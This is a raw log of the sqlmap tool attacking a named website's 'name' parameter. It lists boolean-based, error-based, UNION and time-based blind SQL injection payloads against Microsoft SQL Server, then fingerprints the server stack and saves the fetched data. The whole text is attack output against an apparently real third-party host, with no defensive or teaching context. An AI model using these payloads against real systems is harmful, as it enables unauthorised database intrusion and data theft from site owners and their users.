 sqlmap.py
[17:51:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=33 AND 7201=7201
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: name=33 AND 9788=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(113)+
CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (9788=9788) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(103)+CHAR(118)+CHAR(119)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=33 UNION ALL SELECT CHAR(113)+CHAR(109)+CHAR(113)+CHAR(109)+CH
AR(113)+CHAR(101)+CHAR(78)+CHAR(107)+CHAR(72)+CHAR(68)+CHAR(115)+CHAR(90)+CHAR(8
4)+CHAR(115)+CHAR(110)+CHAR(113)+CHAR(103)+CHAR(118)+CHAR(119)+CHAR(113),NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: name=33 AND 5526=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[17:51:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:51:13] [INFO] fetched data logged to text files under 'L:\Users\ghost\Deskto
p\sqlmap\output\www.win2.cn'